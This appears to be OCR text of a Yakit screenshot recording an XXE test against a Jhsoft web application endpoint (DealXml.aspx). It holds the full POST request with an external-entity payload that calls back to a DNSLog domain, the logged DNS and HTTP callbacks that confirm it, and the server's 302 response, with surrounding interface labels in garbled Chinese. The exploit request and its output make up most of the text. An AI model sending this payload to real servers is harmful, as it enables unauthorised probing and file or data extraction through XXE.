 Codec
数据对比
Web
WS
Fuzzer
使用 Yakit 自带 DNSLog 反连服务
关闭
vthftvhktg.yutu.eu.org
手动刷新
HTTP 61.13 20:21:26 详情
A 60.21 20:21:26 详情
A 123.1 20:21:26 详情
Codec
DNSLog
tory
MITM 交互式劫持
Web Fuzzer
3
4
发送 Alt+
Ai
HTTPS
历史
爆破示例
跟随重定向
代理：socks5://127.0.0.1:7897
分享
导出
导入
同步配置
</> 生成 Yaml
Request
隐私模式
HEX
美化
热加载
构造请求
1 POST /c6/Jhsoft.Web.appraise/DealXml.aspx/ HTTP/1.1
2 Host: ? 隐私模式 :88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length auto : 148
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <!DOCTYPE root [
9 <!ENTITY % remote SYSTEM "http://xxe.vthftvhktg.yutu.eu.org/xxe_test">
10 %remote;]>
11 <root/>
235bytes / 69ms
Content-Type
美化
HEX
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 302 Found
2 Location: /c6/JHSoft.Web.CustomQuery/info.aspx?
m=%d3%a6%d3%c3%b3%cc%d0%f2%d2%ec%b3%a3,
%c7%eb%d3%eb%b9%a9%d3%a6%c9%cc%c1%aa%cf%b5
3 Server: Microsoft-IIS/8.5
4 Date: Tue, 17 Nov 2026 12:21:32 GMT
5 Content-Type: text/html; charset=utf-8 原Content-Type为空，该Content-type为
自动探测
6 Content-Length auto : 235
7
8 <html><head><title>Object moved</title></head><body>
9 <h2>Object moved to <a href="/c6/JHSoft.Web.CustomQuery/info.aspx?
m=%d3%a6%d3%c3%b3%cc%d0%f2%d2%ec%b3%a3,
%c7%eb%d3%eb%b9%a9%d3%a6%c9%cc%c1%aa%cf%b5">here</a>.</h2>
10 </body></html>
11